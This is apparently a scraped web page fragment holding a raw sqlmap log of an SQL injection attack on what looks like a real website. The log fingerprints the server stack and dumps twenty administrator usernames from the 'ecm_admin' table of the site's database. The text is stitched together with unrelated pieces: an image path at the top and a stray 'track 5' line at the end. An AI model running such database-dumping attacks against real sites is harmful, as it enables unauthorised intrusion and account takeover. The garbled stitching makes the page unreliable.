 [08:41:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.5
back-end DBMS: MySQL 5.0
[08:41:16] [INFO] fetching columns 'user_name' entries for table 'ecm_admin' on
database 'alixiaoyuan'
[08:41:16] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.alixia
oyuan.com/session': 27
[08:41:16] [INFO] the SQL query used returns 27 entries
[08:41:18] [INFO] retrieved: admin
[08:41:21] [INFO] retrieved: gzadmin
[08:41:22] [INFO] retrieved: cdadmin
[08:41:25] [INFO] retrieved: tyadmin
[08:41:29] [INFO] retrieved: dladmin
[08:41:33] [INFO] retrieved: njadmin
[08:41:35] [INFO] retrieved: bjadmin
[08:41:38] [INFO] retrieved: tjadmin
[08:41:40] [INFO] retrieved: shadmin
[08:41:43] [INFO] retrieved: whadmin
[08:41:45] [INFO] retrieved: xaadmin
[08:41:46] [INFO] retrieved: cqadmin
[08:41:52] [INFO] retrieved: hzadmin
[08:41:54] [INFO] retrieved: zzadmin
[08:41:57] [INFO] retrieved: ncadmin
[08:42:04] [INFO] retrieved: csadmin
[08:42:06] [INFO] retrieved: kmadmin
[08:42:09] [INFO] retrieved: hebadmin
[08:42:12] [INFO] retrieved: syadmin
[08:42:13] [INFO] retrieved: jnadmin
<< back | track 5
the more you are able to hear